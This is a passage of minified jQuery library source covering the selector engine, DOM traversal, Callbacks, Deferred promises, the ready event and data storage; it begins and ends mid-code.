t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var 